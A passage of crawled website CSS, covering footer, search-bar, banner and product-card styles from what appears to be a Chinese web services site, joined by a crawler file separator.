  }
  .footer-nav-download a {
    font-size: 14px;
    line-height: 20px;
    color: #252b3a;
  }
  .footer-nav-download a i {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 10px;
    height: 14px;
    margin-top: -3px;
    margin-right: 8px;
    border: solid 1px #a5a8af;
  }
  .footer-nav-download a i:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 2px;
    left: 0;
    border-bottom: solid 1px #a5a8af;
  }
  .footer-nav-contact-title {
    display: block;
    text-align: center;
    width: 100%;
    color: rgba(37, 43, 58, 0.7);
    font-size: 14px;
  }
  .footer-nav-contact-icon {
    display: flex;
    height: 48px;
    border: 1px solid #e2e2e2;
    border-radius: 2px;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: #252b3a;
    line-height: 20px;
    margin-bottom: 2px;
  }
  .footer-nav-contact-icon i {
    display: inline-block;
    width: 20px;
    height: 20px;
    background-size: 100% 100%;
    margin-right: 8px;
  }
  .footer-nav-contact-icon em {
    font-style: normal;
    font-weight: 700;
  }
  .footer-nav-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }
  .footer-nav-submenus {
    padding-top: 16px;
    text-align: center;
  }
  .footer-nav-contact {
    display: none;
  }
  .footer-nav-contact-phone {
    padding-left: 34px;
    margin: 0;
    background-size: 24px 24px;
    background-position: 0 0;
  }
  .footer-nav-contact-phone p {
    font-size: 16px;
    line-height: 20px;
  }
  .footer-nav-contact-emails {
    display: none;
  }
  .footer-nav-about {
    display: inline-block;
    vertical-align: top;
    padding-top: 8px;
    padding-bottom: 16px;
    margin-top: 0;
  }
  .footer-nav-about > dd {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 8px;
    margin-right: 8px;
  }
  .footer-nav-about > dd.footer-nav-about-dd-app {
    display: none;
  }
  .footer-nav-about > dd p {
    display: none;
  }
  .footer-nav-about > dd:last-child {
    margin-right: 8px;
    margin-bottom: 0;
  }
  .footer-nav-about > dd.footer-nav-about-dd-mb {
    display: none;
  }
  .footer-nav-submenus-link {
    line-height: 24px;
  }
  .footer-nav-submenus-link p {
    margin-left: 34px;
  }
  .footer-nav-submenus-link-phone {
    font-size: 14px;
  }
}
/* footer-copyright */
.footer-copyright-container {
  background: #f3f3f3;
}
.footer-copyright-wrapper {
  border-top: 1px solid #e2e2e2;
  padding-top: 20px;
  padding-bottom: 20px;
  margin-left: auto;
  margin-right: auto;
}
.footer-copyright {
  float: left;
  font-size: 0;
}
.footer-copyright span,
.footer-copyright a {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  line-height: 18px;
}
.footer-law {
  float: right;
  overflow: hidden;
  font-size: 0;
}
.footer-law > li {
  display: inline-block;
  font-size: 14px;
  line-height: 18px;
}
.footer-law > li + li:before {
  content: '|';
  margin-left: 10px;
  margin-right: 10px;
}
.footer-record {
  clear: both;
  padding-top:5px;
  font-size: 0;
}
.footer-record img {
position: relative;
top: -1px;
  width: auto;
  height: 18px;
  margin-right: 2px;
	vertical-align: middle;
}
.footer-record span {
  font-size: 12px;
  margin-right: 20px;
}
.pageTop picture{display: none;}
.pageTop .w1280{width: 78%;margin: auto;}
.pageTop .pageTopTxt{padding-top: 120px;}
.pageTop .pageTopTxt h2{font-size: 28px;font-weight: 700;}
.pageTop .pageTopTxt .toptxt{font-size: 14px;}
.pageTop .pageTopa{    border: 1px solid var(--zdzkxz);
    padding: 6px 30px;
    text-align: center;
    display: inline-block;
    margin-top: 50px;
    border-radius: 100px;}
.banner-img-area {
	border-top-left-radius: 15px;
	border-top-right-radius: 15px;
	}
.operate-area .join-btn {
	    -webkit-border-radius: 100px !important;
	    -moz-border-radius: 100px !important;
	    border-radius: 100px !important;
}
.pageTop .pageTopa:hover{background:var(--zdanxz);color: #fff;}

.main-area .corner-mark,.main-area .banner-img-area,.main-area .img-box,.main-area .a-img-box,.main-area .banner-item{
    height: auto;
}
.main-area .banner-item{
    width: calc(33.333% - 23px);
}
.banner-item {
    border-radius: 15px;
}
#search_bar{
    background: url(../../../img/ymbg.jpg) no-repeat center top !important;
    height: 420px;
    padding-top: 128px;
	margin-top: -20px !important;
}
.search_tit.zdb{
    font-size: 34px;
    margin-bottom: 50px;
    color: #333;
}
.seacrch_txt.zdc{
    padding: 0 50px;
    background: #fff;
    height: 58px;
    flex: 1;
    border: 0px;
    border-top-left-radius: 100px;
    border-bottom-left-radius: 100px;
}
.search_btn.zdd{
    width: 20%;
    height: 58px;
    border: none;
    background:var(--zdans);
    line-height: 58px;
    font-size: 18px;
    color: #fff;
    outline: none;
    cursor: pointer;
    border-top-right-radius: 100px;
    border-bottom-right-radius: 100px;
}
.search_drop.zde{
    width: 119px;
	height: 58px;
    line-height: 58px;
    text-align: center;
    color: #333;
    background: #fff;
    font-weight: 500;
    cursor: pointer;
    font-size: 15px;
    position: relative;
    padding-top: 0;
}
.search_drop.zde:before {
    top: 13px;
    height: 35px;
    background: #eee;
}
.help_bar{
    -moz-box-shadow:none !important;
    box-shadow: none !important;
}
.help_bar.zdf{
    height: 70px;
    position: relative;
    top: -140px;
}
.search_list.zdg{
    top: 59px;
	left:22px;
    z-index: 10;
    padding: 20px 19px;
    border: none;
    background: #ffffff;
    max-height: 400px;
	    width: 78.2%;
    overflow-y: unset;
    border-radius: 0 0 15px 15px;
	-moz-box-shadow:0px 8px 15px rgb(0 0 0 / 6%);
	box-shadow: 0px 8px 15px rgb(0 0 0 / 6%);
}
.search_list.zdg .checkbox_area{ display: inline-block;
    width: 100%;
    height: auto;}
	.operate_area {
	    border-top: 1px solid #eee !important;
	}
.btn-blue.zdh{
    background: var(--zdans);
	padding: 8px 20px;
	border-radius: 100px;
}
.w1280{
    width: 1600px;
    max-width: 1600px;
}
.zdi div.swiper-slide {
    float: left;
    list-style: none;
    position: relative;
    width: 290px;
    border: 1px solid #eee;
    border-radius: 15px;
    padding: 20px 35px 25px 35px;
	background: #fff;
}
.gn_item {
    width: 23%;
    height: 230px;
    padding: 30px;
    background: #fff;
    border-radius: 15px !important;
    margin-left: 2%;
}
.zdi .rec_suffix_icon:after {
    content: "";
    position: absolute;
    left: 0px;
    top: -20px;
    width: 65px;
    height: 5px;
    background:var(--zdans);
}
.zdi .suffix_txt {
    font-size: 40px;
    font-weight: bold;
    color: #f24000;
    max-width: 100%;
    height: 100px;
    overflow: hidden;
    display: inline-block;
	position: absolute;
	top:80px;
}
.zdi .rec_suffix_icon {
    height: 80px;
    width: 100%;
}
.zdi .fr.fontw{
    float: left;
	position: absolute;
}
.zdi .suffix_table.text-center .clearfix{    display: flex;
    align-items: center;}
.zdi .suffix_table.text-center .clearfix span{    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;}
	.suffix_tab li.active {
	    background:var(--zdans) !important;
	    color: #fff;
	}
.suffix_bar.zda {
	    border: 1px solid #e2e6f1;
	    border-radius: 15px;
	    margin-bottom: 30px;
	    overflow: hidden;
		background: #fff;
	}
.zda tr th:first-child{width:66.9%;}
.result_list.zdj li{
    padding: 20px;
    width: 100%;
    display: inline-block;
}
.auto{max-width: 1600px !important;}
.operate-area .join-btn {
    background:var(--zdans) !important;
}
.search_bar input[type=text] {
    border:none !important;
}

.type_tab li {
    padding: 20px 50px !important;
    background: #f9f9f9 !important;
}
.type_tab li.active {
    background: #fff !important;
    color: #2f81fd !important;
}
.checkbox_area.clearfix{
	display: inline-block;
}
.topso,.mt35{
      background: #f8f8f8 !important;
      margin-top:15px !important;
}
.mt35{
	padding: 20px;
	margin-bottom: 15px;
	border-radius: 6px;
}
.pagertitle {
	justify-content: center !important;
	border-bottom: 1px solid #eee !important;
	    padding: 0 0 16px;
	    font-size: 16px;
}
@media (max-width: 1199px) {
  .footer-copyright,
  .footer-law,
  .footer-record {
    float: none;
    display: block;
    text-align: center;
    font-size: 0;
  }
  .footer-copyright {
    padding-top: 5px;
  }
  .footer-copyright span,
  .footer-copyright a {
    margin-left: 5px;
    margin-right: 5px;
  }
}
@media (max-width: 1023px) {
  .footer-law {
    display: none;
  }
}
@media (max-width: 767px) {
  .footer-copyright {
    padding-top: 0;
    color: #252b3a;
  }
  .footer-copyright-wrapper {
    padding-top: 10px;
    padding-bottom: 20px;
  }
  .footer-copyright span,
  .footer-copyright a {
    font-size: 10px;
    line-height: 15px;
  }
  .footer-record i,
  .footer-record i a {
    width: 12px;
    height: 12px;
  }
  .footer-record i {
    margin-right: 4px;
  }
  .footer-record span {
    margin-left: 4px;
    line-height: 15px;
    color: #252b3a;
  }
}
/* 微信放大图 */
.wx-pop-wrapper {
  display: none;
}
@media (max-width: 1023px) {
  .wx-pop-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.75);
    text-align: center;
    /* display: flex;
justify-content: center;
align-items: center; */
    z-index: 9999;
  }
  .wx-pop-wrapper .wx-pop {
    top: 50%;
    margin-top: -150px;
    left: 50%;
    margin-left: -150px;
    width: 300px;
    height: 300px;
    position: relative;
    background-color: #fff;
  }
  .wx-pop-wrapper .wx-pop img {
    display: block;
    width: 100%;
  }
  .wx-pop-wrapper p {
    position: absolute;
    top: 320px;
    left: 50%;
    margin-left: -160px;
    width: 320px;
    font-size: 14px;
    line-height: 21px;
    color: #ffffff;
  }
}
/* endregion footer */
@media (min-width: 1401px) {
  .footer-service.wide .footer-service-wrapper {
    max-width: 1440px;
  }
  #footer.wide .footer-nav-wrapper,
  #footer.wide .footer-hot-recommend-wrapper,
  #footer.wide .footer-copyright-wrapper {
    max-width: 1440px;
  }
}

.header_inner--KQC5r>span{
	display: none;
}
.header_inner--KQC5r>svg{
	display: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1/css/allpro/pc/index.css
body_size: 12231
content:
.pep-product-polymerize-card .por-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: relative
}
.por-section[data-bg=grey] {
    background: #f6f7f9;
}
.pep-product-polymerize-card .por-wrapper .por-anchor {
	box-shadow: none;
	-webkit-box-shadow: none;
	margin-right: 32px;
	padding: 12px;
	position: absolute;
	width: 268px;
	background: transparent;
}
.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown {
	border-bottom: 1px solid #dfe1e6;
	height: 30px;
	width: 244px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown input {
	background: transparent;
	border: none;
	font-size: 12px;
	min-width: auto;
	padding: 0 0 0 15px;
	width: 190px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-close {
	position: absolute;
	right: 38px;
	top: 8px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-close:hover {
	color: #2468f2;
	cursor: pointer
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-search {
	cursor: pointer;
	font-size: 16px;
	position: absolute;
	right: 8px;
	top: 7px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .por-icon-search:hover {
	color: #2468f2
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-input-dropdown .divider {
	border-right: 1px solid #dfe1e6;
	height: 14px;
	position: absolute;
	right: 30px;
	top: 8px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .open {
	border: 1px solid #adb0b8;
	border-bottom: none
}

.pep-product-polymerize-card .por-wrapper .por-anchor .open .por-input-option-list {
	border-top: none
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav::-webkit-scrollbar {
	background-color: transparent
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav::-webkit-scrollbar-thumb {
	background-color: transparent;
	border: 3px solid transparent;
	border-radius: 6px;
	-webkit-box-shadow: inset 8px 0 0 #bfc3c6;
	box-shadow: inset 8px 0 0 #bfc3c6
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav {
	margin-top: 12px;
	padding: 0
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	border-left: 1px solid #dfe1e6;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	margin-left: 2px;
	position: static;
	width: auto
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list a {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	cursor: pointer;
	left: -2px;
	margin-right: 0;
	max-width: 240px;
	overflow: hidden;
	text-align: left;
	text-overflow: ellipsis;
	width: 240px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation.active:after {
	height: 24px;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .sub-navagation.active:after {
	height: 20px;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation {
	font-size: 16px;
	line-height: 24px;
	padding: 0 15px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .first-navagation:nth-child(n+1) {
	margin-top: 24px
}

.pep-product-polymerize-card .por-wrapper .por-anchor .por-section-body .por-anchor-nav .por-anchor-list .sub-navagation {
	line-height: 18px;
	margin-top: 24px;
	padding-left: 30px
}

.pep-product-polymerize-card .por-wrapper .fix {
	position: fixed;
	top: 104px
}

.pep-product-polymerize-card .por-wrapper .absolute-bottom {
	bottom: 0
}
.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar-thumb {
	background-color: transparent;
	border: 3px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: inset 8px 0 0 #bfc3c6;
	box-shadow: inset 8px 0 0 #bfc3c6
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar,
.pep-product-polymerize-card .por-wrapper .search-pc .por-scrollbar-s::-webkit-scrollbar-thumb {
	width: 8px
}

.pep-product-polymerize-card .por-wrapper .search-pc ::-webkit-scrollbar-track {
	background-color: transparent
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list {
	background: #fff;
	border: 1px solid #adb0b8;
	left: -1px;
	max-height: 184px;
	padding: 3px 0;
	right: -1px
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	cursor: pointer;
	display: -webkit-box;
	font-size: 12px;
	height: 28px;
	line-height: 28px;
	margin-bottom: 2px;
	overflow: hidden;
	padding: 0 15px;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li:hover {
	background: #f5f5f6
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list .selected:hover {
	background: #2468f2
}

.pep-product-polymerize-card .por-wrapper .search-pc .por-input-option-list li:active {
	background: #2468f2;
	color: #fff
}

.pep-product-polymerize-card .por-wrapper .search-mb {
	display: none
}

.pep-product-polymerize-card .por-wrapper .classify-list-container {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-left: 275px;
	min-height: 500px;
	padding: 12px 16px;
     border-left: 1px solid #eee;
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item {
	margin-bottom: 40px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 24px
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title i {
    background-size: cover;
    display: block;
    height: 30px;
    width: 30px;
    float: left;
	margin-top: -1px;
    margin-right: 10px;
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title span {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .first-title i {
	margin-left: 6px;
	vertical-align: middle
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover,
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover .por-text-title-t3 {
	color: #2468f2
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .title-link:hover i {
	margin-left: 8px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item {
	padding: 0 8px 16px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .por-card {
	height: 100%
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 4px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title .card-title-text {
	font-weight: 700;
	margin-right: 4px
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title i {
    background-size: cover;
    display: block;
    height: 25px;
    width: 25px;
    float: left;
	margin-top: -2px;
    margin-right: 8px;
}
.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-title .por-label {
	margin-top: 2px;
	vertical-align: inherit
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-item .card-desc a:hover {
	color: #344899
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .card-list-container .card-link:hover .color_text_primary_dark {
	color: #2468f2 !important
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-classify+.sub-classify {
	margin-top: 24px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-title {
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	margin-bottom: 24px;
	overflow: visible;
	overflow: hidden;
	padding-left: 13px;
	position: relative;
	text-overflow: ellipsis
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .sub-title:before {
	background-color: #2468f2;
	bottom: 0;
	content: "";
	display: block;
	height: 22px;
	left: 0;
	position: absolute;
	width: 3px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .ad-img {
	margin-top: 16px;
	overflow: hidden;
	padding-bottom: 16px
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-pc {
	display: block;
	max-height: 100px;
	-webkit-transition: all .2s;
	transition: all .2s;
	width: 100%
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-pc:hover {
	cursor: pointer;
	transform: scale(1.1);
	-ms-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1)
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .classify-item .poster-container .poster-mb {
	display: none
}

.pep-product-polymerize-card .por-wrapper .classify-list-container .sub-classify {
	margin-bottom: 0
}

.pep-product-polymerize-card .por-wrapper .classify-list-container>.classify-item:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.pep-product-polymerize-card .hide-navagation .search-pc {
	display: none
}

.pep-product-polymerize-card .hide-navagation .classify-list-container {
	margin-left: 0;
	padding: 0
}

.pep-product-polymerize-card .hide-navagation .classify-list-container .classify-item .poster-container .poster-pc {
	max-height: 120px
}

.pep-product-polymerize-card .hide {
	display: none
}

.pep-product-polymerize-card .por-section[data-bg=dark] .first-title,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-section-subtitle,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-section-title,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-text-title-t3,
.pep-product-polymerize-card .por-section[data-bg=dark] .por-wrapper .classify-list-container .classify-item .sub-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .first-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-section-subtitle,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-section-title,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-text-title-t3,
.pep-product-polymerize-card .por-section[data-bg=transplight] .por-wrapper .classify-list-container .classify-item .sub-title {
	color: #fff
}




.pep-product-notices .por-section[data-bg=blue] {
	background-color: #252b3a;
	background-image: none
}

.pep-product-notices .por-section[data-bg=blue] .por-section-body {
	background-color: hsla(0, 0%, 100%, .15)
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body {
	background-color: transparent
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body .por-card {
	background-color: hsla(0, 0%, 100%, .15)
}

.pep-product-notices.showBlock .por-section[data-bg=blue] .por-section-body .por-card:hover {
	background-color: hsla(0, 0%, 100%, .25)
}

.pep-product-notices .por-row {
	margin-left: 0;
	margin-right: 0;
	padding-bottom: 24px;
	padding-top: 24px;
	flex-wrap: nowrap;
	align-items: center;
	justify-content: space-between;
}
.pep-product-notices [class^=por-col-] {
	padding-left: 0;
	padding-right: 0;
	    flex-grow: 1;
}

.pep-product-notices [class^=por-col-]>a {
	display: block;
	font-size: 0;
	padding-left: 24px;
	padding-right: 24px
}

.pep-product-notices[data-type="3"] .por-row {
	padding-bottom: 0;
	padding-top: 0
}

.pep-product-notices[data-type="3"] [class^=por-col-] {
	margin-top: 0 !important
}

.pep-product-notices[data-type="3"] [class^=por-col-]>a {
	padding: 26px 24px 26px 100px;
	position: relative
}

.pep-product-notices[data-type="3"] [class^=por-col-]>a.noIconPc {
	padding-left: 24px
}

.pep-product-notices[data-type="3"] .icon {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: contain;
	height: 100px;
	left: 0;
	position: absolute;
	top: 0;
	width: 100px
}

.pep-product-notices[data-type="3"] .icon.mb {
	display: none
}

.pep-product-notices[data-type="3"].showBlock .por-row {
	margin-left: -8px;
	margin-right: -8px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-] {
	padding-left: 8px;
	padding-right: 8px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-]>a {
	padding-right: 24px
}

.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-]>a:before {
	width: 0
}

.pep-product-notices a:hover {
	font-weight: 700
}

.pep-product-notices[data-type="2"] [class^=por-col-]>a {
	text-align: center
}

.pep-product-notices[data-type="2"] [class^=por-col-]+[class^=por-col-]>a:before,
.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
	background-color: #eee;
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: 0;
	width: 1px
}

.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
	bottom: 26px;
	left: 0;
	top: 26px
}

.pep-product-notices[data-type="2"] .por-section[data-bg=blue] [class^=por-col-]+[class^=por-col-]>a:before,
.pep-product-notices[data-type="3"] .por-section[data-bg=blue] [class^=por-col-]+[class^=por-col-]>a:before {
	background-color: #8a8e99
}

.pep-product-notices .por-row[data-cols="2"] [class^=por-col-]:nth-child(n+3),
.pep-product-notices .por-row[data-cols="3"] [class^=por-col-]:nth-child(n+4) {
	margin-top: 12px
}

.pep-product-notices .notice-summary,
.pep-product-notices .por-label {
	display: inline-block;
	vertical-align: middle
}

.pep-product-notices .notice-summary {
	font-size: 14px;
	line-height: 20px;
	max-width: 100%;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-transition: .2s;
	transition: .2s;
	white-space: nowrap
}

.pep-product-notices[data-type="2"] .notice-summary,
.pep-product-notices[data-type="3"] .notice-summary {
	line-height: 22px
}

.pep-product-notices[data-type="2"] a:hover .notice-summary,
.pep-product-notices[data-type="3"] a:hover .notice-summary {
	color: #575d6c;
	font-weight: 400
}

.pep-product-notices .por-label {
	margin-left: 8px
}

.pep-product-notices .notice-caption {
	display: inline-block;
	font-weight: 700;
	margin-right: 8px
}

.pep-product-notices[data-type="2"] .notice-caption,
.pep-product-notices[data-type="3"] .notice-caption {
	display: block;
	font-size: 18px;
	line-height: 22px;
	margin-bottom: 8px;
	margin-right: 0
}

.pep-product-notices[data-type="3"] .notice-caption {
	font-size: 0;
	line-height: 24px;
	margin-bottom: 4px
}

.pep-product-notices[data-type="3"] .notice-caption span:first-child {
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.pep-product-notices[data-type="3"] .notice-caption * {
	display: inline-block;
	vertical-align: middle
}

.pep-product-notices .por-carousel {
	display: none
}

.pep-product-notices.autoHeight [class^=por-col-]>a {
	text-align: left
}

.pep-product-notices.autoHeight .notice-caption,
.pep-product-notices.autoHeight .notice-summary {
	white-space: normal
}

@media (min-width:768px) {
	.pep-product-notices[data-type="2"] [class^=por-col-]>a {
		color: #252b3a
	}

	.pep-product-notices[data-type="2"] [class^=por-col-]>a:hover .notice-caption {
		color: var(--zdztxz)
	}

	.pep-product-notices[data-type="2"] [class^=por-col-]>a:hover .notice-summary {
		color: #252b3a
	}
}

@media (max-width:767px) {
	.pep-product-notices:not([data-type="3"]) .por-row {
		display: none
	}

	.pep-product-notices .por-section-body {
		padding: 16px 15px
	}

	.pep-product-notices .por-carousel {
		display: block;
		padding-bottom: 20px
	}

	.pep-product-notices .por-carousel-slide {
		font-size: 0;
		text-align: center
	}

	.pep-product-notices .por-carousel-slide>a {
		display: block;
		font-size: 0
	}

	.pep-product-notices[data-type="1"] .por-carousel-slide>a+a {
		margin-top: 4px
	}

	.pep-product-notices .por-carousel-pagination {
		bottom: -6px
	}

	.pep-product-notices[data-type="1"] .por-carousel-slide {
		text-align: left
	}

	.pep-product-notices[data-type="2"] .notice-caption {
		font-size: 14px;
		margin-bottom: 4px
	}

	.pep-product-notices[data-type="2"] .notice-summary {
		font-size: 12px
	}

	.pep-product-notices[data-type="3"] .por-section-body {
		padding: 0 15px
	}

	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body,
	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body .por-card,
	.pep-product-notices[data-type="3"] .por-section[data-bg=blue] .por-section-body .por-card:hover {
		background-color: transparent
	}

	.pep-product-notices[data-type="3"] .icon.pc {
		display: none
	}

	.pep-product-notices[data-type="3"] .icon.mb {
		display: inline-block
	}

	.pep-product-notices[data-type="3"].showBlock .por-container,
	.pep-product-notices[data-type="3"].showBlock .por-section-body {
		padding-left: 0;
		padding-right: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-row {
		margin-left: 0;
		margin-right: 0;
		padding: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-row [class^=por-col-] {
		padding-left: 0;
		padding-right: 0
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .por-card {
		min-height: 52px;
		padding: 16px 10px 15px 34px !important
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .icon {
		left: 10px
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8+.por-col-sm-8 .por-card {
		border-left: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .notice-caption {
		left: 50px;
		margin-left: 0;
		margin-top: 0;
		position: absolute;
		right: 10px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%)
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-8 .notice-caption span:first-child {
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		display: -webkit-box;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: normal
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(2n) .por-card {
		border-left: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(3) .por-card,
	.pep-product-notices[data-type="3"].showBlock .por-col-sm-12:nth-child(4) .por-card {
		border-top: 1px solid #dfe1e6
	}

	.pep-product-notices[data-type="3"].showBlock .por-card {
		-webkit-box-shadow: none;
		box-shadow: none;
		padding: 15px 20px 15px 48px
	}

	.pep-product-notices[data-type="3"].showBlock .por-card.noIconMb {
		padding-left: 20px
	}

	.pep-product-notices[data-type="3"].showBlock .icon {
		left: 24px;
		position: absolute;
		top: 15px
	}

	.pep-product-notices[data-type="3"].showBlock .notice-caption {
		margin-left: 16px;
		margin-top: 2px;
		text-align: left
	}

	.pep-product-notices[data-type="3"] .por-carousel {
		display: none
	}

	.pep-product-notices[data-type="3"] .por-row {
		margin-left: -8px;
		margin-right: -8px;
		padding: 12px 0
	}

	.pep-product-notices[data-type="3"] [class^=por-col-] {
		padding-left: 8px;
		padding-right: 8px
	}

	.pep-product-notices[data-type="3"] [class^=por-col-]>a {
		padding: 0;
		text-align: center
	}

	.pep-product-notices[data-type="3"] [class^=por-col-]+[class^=por-col-]>a:before {
		width: 0
	}

	.pep-product-notices[data-type="3"] .icon {
		display: inline-block;
		height: 24px;
		position: static;
		width: 24px
	}

	.pep-product-notices[data-type="3"] .notice-caption {
		line-height: 18px;
		margin-bottom: 0;
		margin-top: 12px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.pep-product-notices[data-type="3"] .notice-caption span:first-child {
		font-size: 12px;
		font-weight: 400;
		max-width: 100% !important
	}

	.pep-product-notices[data-type="3"] .notice-caption span:nth-child(2),
	.pep-product-notices[data-type="3"] .notice-summary {
		display: none
	}
}









.pep-common-banner .mb {
	display: none !important
}

.pep-common-banner .por-countdown-container {
	margin-top: 32px;
	position: absolute;
	right: 0
}

.pep-common-banner .por-carousel.showView {
	overflow: visible
}

.pep-common-banner .por-carousel-slide>.pc {
